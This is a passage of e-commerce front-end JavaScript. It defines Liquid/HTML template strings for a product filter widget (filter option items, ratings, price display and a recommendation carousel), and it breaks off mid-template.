    ;template["filterOptionBoxItem"]=`<!-- This Template contains a few variables built from the client js side -->{% if request.previewMode == true %}<li class="boost-sd__filter-option-item boost-sd__filter-option-box-item"><button role='checkbox' aria-label='{{ value.key | escape_once | strip_html }}' aria-checked='false' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button'>  <span class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.key | escape | upcase }}   {% else %}   {{ value.key | escape }}   {% endif %}  </span></button></li>{% else %}<li class='{{ className }}'><button role='checkbox' aria-label='Find product with {{ label | escape }} is {{ value.label | escape_once | strip_html }}' aria-checked='false' id='{{ actionId }}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button' data-action='{{ dataAction }}'>  <span data-action='{{ dataAction }}' class='boost-sd__filter-option-item-label'>   {% if displayAllValuesInUppercaseForm %}   {{ value.label | escape | upcase }}   {% else %}   {{ value.label | escape }}   {% endif %}  </span></button></li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionListItem"]=`<!-- This Template contains a few variables built from the client js side -->{% if request.previewMode == true %}<li class="boost-sd__filter-option-item boost-sd__filter-option-list-option-item"><button role="checkbox" aria-checked="false" aria-label="{{ value.key | escape_once }}" class="boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button boost-sd__filter-option-item-button--with-checkbox">  {% if option.filterType == "variants_price" or option.filterType == "price" %}  {% if value.from == 0 %}  {{ "under" | translate: translations, "Under" }}  {{ value.to | format_currency: option.moneyFormatValue }}  {% elsif value.to == nil %}  {{ "above" | translate: translations, "Above" }}  {{ value.from | format_currency: option.moneyFormatValue }}  {% elsif value.from != 0 and value.to != nil %}  {{ value.from | format_currency: option.moneyFormatValue }} - {{ value.to | format_currency: option.moneyFormatValue }}  {% endif %}  {% elsif option.filterType == "percent_sale" %}  {% if value.from == nil %}  {{ "under" | translate: translations, "Under" }}  {{ value.to }}  {% elsif value.to == nil %}  {{ "above" | translate: translations, "Above" }}  {{ value.from }}  {% elsif value.from != 0 and value.to != nil %}  {{ value.from }}% - {{ value.to }}%  {% endif %}  {% else %}  <span class="boost-sd__filter-option-item-label">   {% if option.displayAllValuesInUppercaseForm %}   {% if option.filterType == "stock" or option.filterType == "collection" %}   {{ value.label | upcase | escape }}   {% else %}   {{ value.key | upcase | escape }}   {% endif %}   {% else %}   {% if option.filterType == "stock" or option.filterType == "collection" %}   {{ value.label | escape }}   {% else %}   {{ value.key | escape }}   {% endif %}   {% endif %}  </span>  {% endif %}  {% if filterSettings.showFilterOptionCount %}  <span aria-label="Number of products: ({{ value.doc_count }})" class="boost-sd__filter-option-item-amount">({{ value.doc_count }})</span>  {% endif %} </button></li>{% else %}<li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'><button role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ value.label | escape_once | strip_html }}' id='{{ actionId }}' class='{{ className }}' data-action='{{ dataAction }}'>  <span data-action='{{ dataAction }}' class='boost-sd__filter-option-item-label'>   {% if displayAllValuesInUppercaseForm %}   {{ value.label | upcase | escape }}   {% else %}   {{ value.label | escape }}   {% endif %}  </span>  {% if showDocCount %}  <span data-action='{{ dataAction }}' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>   ({{ value.doc_count }})</span>  {% endif %} </button></li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionSwatchItem"]=`<!-- This Template contains a few variables built from the client js side -->{% assign swatchListStyle = option.swatchStyle == 'circle-list' or option.swatchStyle == 'square-list' %}{% if request.previewMode == true %}{% assign swatchTyleClass = "" %}{% if swatchListStyle %}{% assign swatchTyleClass = "list" %}{% else %}{% assign swatchTyleClass = "grid" %}{% endif %}<li class='boost-sd__filter-option-item boost-sd__filter-option-swatch-item'><button title='{{ value.key | strip_html | escape }}' role='checkbox' aria-checked='false' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button'>  <span class='boost-sd__filter-option-swatch-item-img boost-sd__filter-option-swatch-item-img--{{ swatchTyleClass }} boost-sd__filter-option-swatch-item-img--circle' style='background-color: {{ value.key | escape }};'></span>  {% if swatchListStyle %}  <span class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.key | escape | upcase }}   {% else %}   {{ value.key | escape }}   {% endif %}  </span>  <span aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span>  {% endif %} </button></li>{% else %}<li data-action='{{ dataAction }}' class='boost-sd__filter-option-item boost-sd__filter-option-swatch-item'><button role='checkbox' aria-checked='false' title='Find product with {{ label | escape }} is {{ value.label | escape | strip_html }}' id='{{ actionId }}' data-action='{{ dataAction }}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button'>  {% if swatchValue.backgroundColor == nil %}  {% assign swatchBackgroundColor = "none" %}  {% else %}  {% assign swatchBackgroundColor = swatchValue.backgroundColor | strip_html %}  {% endif %}  {% if swatchValue.backgroundImage == nil %}  {% assign swatchBackgroundImage = "none" %}  {% else %}  {% assign swatchBackgroundImage = swatchValue.backgroundImage | strip_html %}  {% endif %}  <span data-action='{{ dataAction }}' class='{{ className }}' style='background-color: {{ swatchBackgroundColor }}; background-image: {{ swatchBackgroundImage }}'></span>  {% if swatchType == 'list' %}  <span data-action='{{ dataAction }}' class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.label | escape | upcase }}   {% else %}   {{ value.label | escape }}   {% endif %}  </span>  {% if showDocCount %}  <span data-action='{{ dataAction }}' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span>  {% endif %}  {% endif %} </button></li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionMultiLevelCollectionItem"]=`<!-- This Template contains a few variables built from the client js side -->{% if request.previewMode == true %}<li class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections {% if option.keepValuesStatic and value.doc_count == 0 %} boost-sd__filter-option-item-multilevel-collections--disabled {% endif %}'><div class='boost-sd__filter-option-item-multilevel-collections-firstlevel'>  <a title='Link to {{ value.displayName }}' href='/collections/{{ value.handle }}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-link'>   <span class='boost-sd__filter-option-item-label'>    {% if option.displayAllValuesInUppercaseForm %}    {{ value.displayName | upcase }}    {% else %}    {{ value.displayName }}    {% endif %}   </span>  </a>  {% if showDocCount %}  <span role='text' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span>  {% endif %}  {% if value.existedTags %}  <button type='button' aria-label='Expand/Collapse {{ value.displayName }}' class='boost-sd__button boost-sd__button--transparent'>   <svg class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='#222'>    <path class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>   </svg>  </button>  {% endif %} </div></li>{% else %}{% assign currentLocale = '' %}{% if locale != "" %}{% assign currentLocale = '/' | append: locale %}{% endif %}<li class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections {% if option.keepValuesStatic and value.doc_count == 0 %} boost-sd__filter-option-item-multilevel-collections--disabled {% endif %}'><div class='boost-sd__filter-option-item-multilevel-collections-firstlevel'>  <a id='{{ actionId }}' metaData='{{ metaData | json | escape }}' title='Link to {{ value.displayName }}' data-action='select-filter-item' href='{{ currentLocale }}/collections/{{ value.handle }}' class='{{ className }}'>   <span style='{{ styleOptionItem }}' data-metadata='{{ metaData | json | escape }}' class='boost-sd__filter-option-item-label'>    {% if option.displayAllValuesInUppercaseForm %}    {{ value.displayName | upcase }}    {% else %}    {{ value.displayName }}    {% endif %}   </span>  </a>  {% if showDocCount %}  <span role='text' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span>  {% endif %}  {% if value.existedTags %}  <button aria-label='Expand/Collapse {{ value.displayName }}' id='{{ value.actionIdArrow }}' data-metadata='{{ value.metaDataArrow | json | escape }}' type='button' class='boost-sd__button boost-sd__button--transparent' style='padding-right: 0px;'>   <svg id='{{ value.targetIdArrow }}' data-metadata='{{ value.metaDataArrow | json | escape }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='#222'>    <path data-metadata='{{ value.metaDataArrow | json | escape }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>   </svg>  </button>  {% endif %} </div> {% if value.existedTags > 0 %} <ul id='{{ value.targetIdList }}' class='boost-sd__filter-option-item-multilevel-collections-listitem boost boost-sd__g-hide'>  {% for tag in value.tags %}  <li class='boost-sd__filter-option-item-multilevel-collections-secondlevel'>   <div class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections-secondlevel-title'>    <a id='{{ tag.actionId }}' data-metadata='{{ tag.metaData | json | escape }}' title='Link to {{ tag.displayName }}' data-action='select-filter-item' href='{{ currentLocale }}/collections/frontpage/{{ tag.tag }}' class='{{ tag.className }}'>     <span data-metadata='{{ tag.metaData | json | escape }}' class='boost-sd__filter-option-item-label'>      {% if option.displayAllValuesInUppercaseForm %}      {{ tag.displayName | upcase }}      {% else %}      {{ tag.displayName }}      {% endif %}     </span>    </a>    {% if tag.existedSubTags %}    <button aria-label='Expand/Collapse {{ tag.displayName }}' id='{{ tag.actionIdArrow }}' data-metadata='{{ tag.metaDataArrow | json | escape }}' type='button' class='boost-sd__button boost-sd__button--transparent' style='padding-right: 0px;'>     <svg id='{{ tag.targetIdArrow }}' data-metadata='{{ tag.metaDataArrow | json | escape }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ tag.displayName }}' viewBox='0 0 7 12' fill='#222'>      <path data-metadata='{{ tag.metaDataArrow | json | escape }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>     </svg>    </button>    {% endif %}   </div>   {% if tag.existedSubTags %}   <ul id='{{ tag.targetIdList }}' class='boost-sd__filter-option-item-multilevel-collections-thirdlevel boost-sd__g-hide'>    {% for subTag in tag.subTags %}    <li class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections-thirdlevel-title'>     <a id='{{ subTag.actionId }}' data-metadata='{{ subTag.metaData | json | escape }}' title='Link to {{ subTag.displayName }}' data-action='select-filter-item' href='{{ currentLocale }}/collections/frontpage/{{ subTag.tag }}' class='{{ subTag.className }}'>      <span data-metadata='{{ subTag.metaData | json | escape }}' class='boost-sd__filter-option-item-label'>       {% if option.displayAllValuesInUppercaseForm %}       {{ subTag.displayName | upcase }}       {% else %}       {{ subTag.displayName }}       {% endif %}      </span>     </a>    </li>    {% endfor %}   </ul>   {% endif %}  </li>  {% endfor %} </ul> {% endif %}</li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionMultiLevelTagItem"]=`<!-- This Template contains a few variables built from the client js side -->{% if request.previewMode == true %}<li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'><button role='checkbox' aria-checked='false' aria-label='{{ value.displayName }}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button boost-sd__filter-option-item-button--with-checkbox'>  <span class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.displayName | upcase }}   {% else %}   {{ value.displayName }}   {% endif %}  </span></button> {% assign existedTags = value.subTags | size %} {% if existedTags > 0 %} <button type='button' aria-label='Expand/Collapse {{ value.displayName }}' class='boost-sd__button boost-sd__button--transparent boost-sd__filter-option-list-option-item-collapse-btn'>  <svg class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='#222'>   <path class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z">   </path>  </svg></button> {% endif %}</li>{% else %}<li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'><button role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ value.displayName | escape | strip_html }}' data-metadata='{{ metaData | json | escape }}' id='{{ actionId }}' class='{{ className }}'>  <span style='{{ styleOptionItem }}' data-metadata='{{ metaData | json | escape }}' class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.displayName | upcase }}   {% else %}   {{ value.displayName }}   {% endif %}  </span></button> {% assign existedTags = value.subTags | size %} {% if existedTags > 0 %} <button aria-label='Expand/Collapse {{ value.displayName }}' type='button' data-metadata='{{ value.metaDataArrow | json | escape }}' id='{{ value.actionIdArrow }}' class='boost-sd__button boost-sd__button--transparent boost-sd__filter-option-list-option-item-collapse-btn'>  <svg id='{{ value.targetIdArrow }}' data-metadata='{{ value.metaDataArrow | json | escape }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='{{ colorOptionItem }}'>   <path data-metadata='{{ value.metaDataArrow | json | escape }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>  </svg></button><!-- style="display: none" --><ul id='{{ value.targetIdList }}' class='boost-sd__filter-option-list-option-item-sublist boost-sd__g-hide'>  {% for tag in value.subTags %}  <li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'>   <button role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ tag.displayName | escape | strip_html }}' data-metadata='{{ tag.metaData | json | escape }}' id='{{ tag.actionId }}' class='{{ tag.className }}'>    <span style='{{ styleOptionItem }}' data-metadata='{{ tag.metaData | json | escape }}' class='boost-sd__filter-option-item-label'>     {% if option.displayAllValuesInUppercaseForm %}     {{ tag.displayName | upcase }}     {% else %}     {{ tag.displayName }}     {% endif %}    </span>   </button>   {% assign existedSubTags = tag.subTags | size %}   {% if existedSubTags > 0 %}   <button aria-label='Expand/Collapse {{ tag.displayName }}' type='button' data-metadata='{{ tag.metaDataArrow | json | escape }}' id='{{ tag.actionIdArrow }}' class='boost-sd__button boost-sd__button--transparent boost-sd__filter-option-list-option-item-collapse-btn'>    <svg id='{{ tag.targetIdArrow }}' data-metadata='{{ tag.metaDataArrow | json | escape }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ tag.displayName }}' viewBox='0 0 7 12' fill='{{ colorOptionItem }}'>     <path data-metadata='{{ tag.metaDataArrow | json | escape }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>    </svg>   </button>   <!-- style="display: none" -->   <ul id='{{ tag.targetIdList }}' class='boost-sd__filter-option-list-option-item-sublist boost-sd__g-hide'>    {% for subTag in tag.subTags %}    <li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'>     <button role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ subTag.displayName | escape | strip_html }}' id='{{ subTag.actionId }}' data-metadata='{{ subTag.metaData | json | escape }}' class='{{ subTag.className }}'>      <span style='{{ styleOptionItem }}' data-metadata='{{ subTag.metaData | json | escape }}' class='boost-sd__filter-option-item-label'>       {% if option.displayAllValuesInUppercaseForm %}       {{ subTag.displayName | upcase }}       {% else %}       {{ subTag.displayName }}       {% endif %}      </span>     </button>    </li>    {% endfor %}   </ul>   {% endif %}  </li>  {% endfor %} </ul> {% endif %}</li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionRatingItem"]=`<!-- This Template contains a few variables built from the client js side -->{% if request.previewMode == true %}<li class='boost-sd__filter-option-item boost-sd__filter-option-rating-item'><button role='checkbox' aria-checked='false' aria-label='{{ value.key }} Stars. Number of products: {{ value.doc_count }}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button boost-sd__filter-option-item-button--with-checkbox'>  <span role='presentation' class='boost-sd__filter-option-rating-item-presentation'>   {% for i in (0..4) %}   {% if i < value.from %}   <i class='boost-sd__filter-option-rating-item-icon-star boost-sd__filter-option-rating-item-icon-star--active' style='color: {{ starColor }} ;'></i>   {% else %}   <i class='boost-sd__filter-option-rating-item-icon-star' style='color: {{ starColor }} ;'></i>   {% endif %}   {% endfor %}   {% if showExactRating == false %}   <span>& Up</span>   {% endif %}  </span>  <span aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span></button></li>{% else %}<li data-value='{{ value.key }}' data-action='{{ dataAction }}' class='boost-sd__filter-option-item boost-sd__filter-option-rating-item'><button role='checkbox' aria-checked='false' aria-label='{{ value.key }} Stars. Number of products: {{ value.doc_count }}' id='{{ actionId }}' data-action='{{ dataAction }}' class='{{ className }}'>  <span data-action='{{ dataAction }}' role='presentation' class='boost-sd__filter-option-rating-item-presentation'>   {% for i in (0..4) %}   {% if i < value.from %}   <i data-action='{{ dataAction }}' class='boost-sd__filter-option-rating-item-icon-star boost-sd__filter-option-rating-item-icon-star--active' style='color: {{ starColor }} ;'></i>   {% else %}   <i data-action='{{ dataAction }}' class='boost-sd__filter-option-rating-item-icon-star' style='color: {{ starColor }} ;'></i>   {% endif %}   {% endfor %}   {% if showExactRating == false %}   <span data-action='{{ dataAction }}'>& Up</span>   {% endif %}  </span>  <span data-action='{{ dataAction }}' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span></button></li>{% endif %}`;
        
      
      
      
        
    ;template["productPrice"]=`<!-- This Template contains a few variables built from the client js side -->{% assign removePriceDecimal = false -%}{% assign decimalDelimiter = '' -%}{% assign withoutTrailingZeros = true -%}{% assign showCentAsSuperscript = false -%}{% assign moneyFormat = request.money_format | strip_html -%}{% assign showSavingDisplay = false -%}{% assign minPrice = product.price_min | times: 1.0 -%}{% assign maxPrice = 0 -%}{% if product.price_max -%}{% assign maxPrice = product.price_max | times: 1.0 -%}{% endif -%}<!-- convert variable compareAtPriceMin to number -->{% assign compareAtPriceMin = 0 -%}{% if product.compare_at_price_min -%}{% assign compareAtPriceMin = product.compare_at_price_min | times: 1.0 -%}{% endif -%}<!-- Check if enable variant showing as an individual product -->{% if product.variant_id != "" and product.variant_id != blank -%}{% assign currentVariantId = product.variant_id | times: 1 -%}{% for variant in product.variants -%}{% if variant.id == currentVariantId -%}{% assign minPrice = variant.price | times: 1.0 -%}{% assign maxPrice = variant.price | times: 1.0 -%}{% if variant.compare_at_price and variant.compare_at_price != "0.0" -%}{% assign compareAtPriceMin = variant.compare_at_price | times: 1.0 -%}{% endif -%}{% break -%}{% endif -%}{% endfor -%}{% endif -%}{% assign isSale = false -%}{% assign salePercent = 0 -%}{% assign saleAmount = 0 -%}{% if compareAtPriceMin > minPrice -%}{% assign isSale = true -%}{% endif -%}{% assign compareAtPriceWithFormat = '' -%}{% unless compareAtPriceMin == null or compareAtPriceMin == 0 or isSale == false -%}<!-- calculate salePercent base on compareAtPriceMin and minPrice -->{% assign compare = compareAtPriceMin | minus: minPrice | times: 100 -%}{% assign salePercent = compare | divided_by: compareAtPriceMin | ceil | append: '%' -%}<!-- compareAtPriceWithFormat is compare price with PriceMin and format currency -->{% assign compareAtPriceWithFormat = compareAtPriceMin | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}{% assign saleAmount = compareAtPriceMin | minus: minPrice -%}{% endunless -%}<!-- Format price min -->{% assign priceMinWithFormat = minPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}<!-- Format price max -->{% assign priceMaxWithFormat = '' -%}{% if product.price_max and maxPrice > minPrice -%}{% assign priceMaxWithFormat = maxPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}{% endif -%}<!-- priceMax used for multi variant price display where it can have min-max price with format and translation -->{% assign hasMultiVariantPrice = false -%}{% if translations.productItem.amount contains "minPrice" -%}{% assign hasMultiVariantPrice = true -%}{% endif -%}{% assign isSamePrice = true -%}{% if minPrice != maxPrice or product.compare_at_price_min != product.compare_at_price_max -%}{% assign isSamePrice = false -%}{% endif -%}{% assign priceValueWithFormat = priceMinWithFormat -%}{% if isSamePrice == false and maxPrice > minPrice and hasMultiVariantPrice -%}{% assign priceValueWithFormat = "productItem.amount" | translate: translations, "" | replace: '{{minPrice}}', priceMinWithFormat | replace: '{{maxPrice}}', priceMaxWithFormat -%}{% endif -%}{% assign savingPriceWithFormat = '' -%}{% unless showSavingDisplay == false or saleAmount == 0 -%}{% assign saleAmountWithFormat = saleAmount | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}{% assign savingPriceWithFormat = "productItem.savingAmount" | translate: translations, "Save {{saleAmount}}" | replace: '{{saleAmount}}', saleAmountWithFormat | replace: '{{salePercent}}', salePercent -%}{% endunless -%}<!-- Price compare display top or bottom --><!-- Price compare display left or right --><div class="boost-sd__product-price-wrapper"><span class="boost-sd__visually-hidden">  {% if isSale %}  Regular price {{ compareAtPriceWithFormat }}, now on sale for {{ priceValueWithFormat }}{% if savingPriceWithFormat != '' %}, saving {{ savingPriceWithFormat }}{% endif %}  {% else %}  Regular price {{ priceValueWithFormat }}  {% endif %} </span><span aria-hidden="true" class="boost-sd__product-price-content  boost-sd__product-price-content--text-align-left">  <span class="{% if isSale == true %}boost-sd__product-price--sale{% else %}boost-sd__product-price--default{% endif %}">   <span class="boost-sd__format-currency">{{ priceValueWithFormat }}</span>  </span>  {% if compareAtPriceWithFormat != '' -%}  <span class="boost-sd__format-currency boost-sd__format-currency--price-compare boost-sd__product-price--compare">   <span class="boost-sd__format-currency">{{ compareAtPriceWithFormat }}</span>  </span>  {% endif -%} </span> {% if savingPriceWithFormat != '' -%} <span aria-hidden="true" class="boost-sd__product-price--saving">  <span class="boost-sd__format-currency">{{ savingPriceWithFormat }}</span></span> {% endif -%}</div>`;
        
      
      
      
        
    ;template["recommendation"]=`<!-- TEMPLATE RECOMMENDATION -->{% assign widgetNameTranslationLabel = 'recommendation.' | append: widgetId %}{% assign widgetTitle = '' %}{% if widgetDesignSettings.titleAlignment != '' %} {% assign widgetTitle = widgetTitle | append: 'boost-sd__recommendation-title--' | append: widgetDesignSettings.titleAlignment %}{% endif %}<div id='{{ widgetId }}' class='boost-sd__recommendation ' data-product-price='true'><div class='boost-sd__recommendation-title {{ widgetTitle }}'>  <span tabindex="0" role="heading" aria-level="2" class='boost-sd__recommendation-title-text'>   {{ widgetNameTranslationLabel | translate: translations, widgetName }}  </span></div> {% if widgetDesignSettings.layoutDisplay == 'carousel' %}  <!-- TEMPLATE RECOMMENDATION TYPE CAROUSEL --><div class="boost-sd__slider"><div class="boost-sd__slider-container">  {% for product in products %}   <div class="boost-sd__slide">    {% capture domain %}{{ widgetDesignSettings.tenantId }}{% endcapture %}    <!-- TEMPLATE GRID PRODUCT ITEM -->{% if product.original_images != nil %} {% assign imageArray = product.original_images %}{% else %} {% assign imageArray = product.images_info %}{% endif %}{% assign productId = product.id %}{% if product.variant_id %} {% assign productId = product.variant_id %}{% endif %}{% assign filterOptionIdImageBaseOn = 'pf_opt_color' %} {% capture filterOptionIdImageBaseOn %}{% endcapture %}{% assign optionName = filterOptionIdImageBaseOn | replace: 'pf_opt_', '' %}{% assign filterValues = request[filterOptionIdImageBaseOn] %}{% assign selectedVariantImageByFilterOption = nil %}{% for item in product.variants %} {% for filterValue in filterValues %}  {% assign optionNameValue = optionName | append: ":" | append: filterValue | strip %}  {% if item.merged_options contains optionNameValue %}   {% if item.image %}    {% assign selectedVariantImageByFilterOption = item.image %}    {% break %}   {% endif %}  {% endif %} {% endfor %} {% if selectedVariantImageByFilterOption != nil %}  {% break %} {% endif %}{% endfor %}{% capture productVariants %} [ {% for variant in product.variants %}  {% assign preorder = '{}' %}  {% if variant.preorder and variant.preorder != nil %}  {% assign preorder = variant.preorder %}  {% else %}  {% assign preorder = '' %}  {% endif %}  {   "title": "{{ variant.title }}",   "id": "{{ variant.id }}",   "available": {{ variant.available }},   "preorder": {{ preorder | json }}  }{% unless forloop.last %},{% endunless %} {% endfor %} ]{% endcapture %}{% capture productData %} {  "handle": "{{ product.handle }}",  "variantId": "{{ product.variant_id }}",  "splitProduct": "{{ product.split_product }}",    "priceMin": "{{ product.price_min }}",  "priceMax": "{{ product.price_max }}",  "compareAtPriceMin": "{{ product.compare_at_price_min }}",  "compareAtPriceMax": "{{ product.compare_at_price_max }}",  "images": {{ imageArray | json | escape }},  "options_with_values": {{ product.options_with_values | json | escape }},  "selectedVariantImageByFilterOption": "{{ selectedVariantImageByFilterOption | escape }}",  "category": "{{ product.product_type | escape }}",  "tags" : {{ product.tags | json | escape }} }{% endcapture %}{%- capture borderLayoutSetting %}noBorder{% endcapture -%}{% if borderLayoutSetting == 'noPadding' %} {% assign borderLayoutItem = 'no-padding' %}{% elsif borderLayoutSetting == 'hasPadding' %} {% assign borderLayoutItem = 'border-has-padding' %}{% elsif borderLayoutSetting == 'noPaddingImage' %} {% assign borderLayoutItem = 'border-no-padding-image' %}{% else %} {% assign borderLayoutItem = 'no-border' %}{% endif %}{% assign productLocale = '' %}{% if request.current_locale != "" or request.current_locale != null or request.current_locale != nil %} {% assign productLocale = request.current_locale %}{% endif %}{% assign variantUrl = '' %}{% if product.variant_id %} {% assign variantUrl = '?variant=' | append: product.variant_id %}{% endif %}<div class='boost-sd__product-item boost-sd__product-item--{{ borderLayoutItem }} boost-sd__product-item-grid-view-layout' id='{{ product.id }}' data-product-id='{{ productId }}' data-product='{{ productData | json_encode }}'><!-- TEMPLATE GRID PRODUCT ITEM - PRODUCT IMAGE -->{%- capture aspectRatioSetting %}auto{% endcapture -%}{% capture hoverEffect %}none{% endcapture %}{% assign productImages = product.images_info %}{% if product.split_product %} {% assign productImages = product.original_images %}{% endif %}<div class="boost-sd__product-item-grid-view-layout-image"><div class="boost-sd__product-link-image">  <div style="position: relative">         {% assign effectClasses = '' %}   {% if hoverEffect == 'reveal-second-image-and-zoom-in' %}    {% assign effectClasses = effectClasses | append: 'boost-sd__product-image-wrapper--zoom-in' %}    {% if productImages.size > 1 %}     {% assign effectClasses = effectClasses | append: ' boost-sd__product-image-wrapper--has-second-image' %}    {% endif %}   {% endif %}   {% if hoverEffect == 'reveal-second-image' and productImages.size > 1 %}    {% assign effectClasses = effectClasses | append: 'boost-sd__product-image-wrapper--has-second-image' %}   {% endif %}   {% if hoverEffect == 'zoom-in' %}    {% assign effectClasses = effectClasses | append: 'boost-sd__product-image-wrapper--zoom-in' %}   {% endif %}                {% assign aspectRatio = '' -%}   {% if aspectRatioSetting == 'natural' -%}    {% assign imageWidth = product.images_info[0].width -%}    {% assign imageHeight = 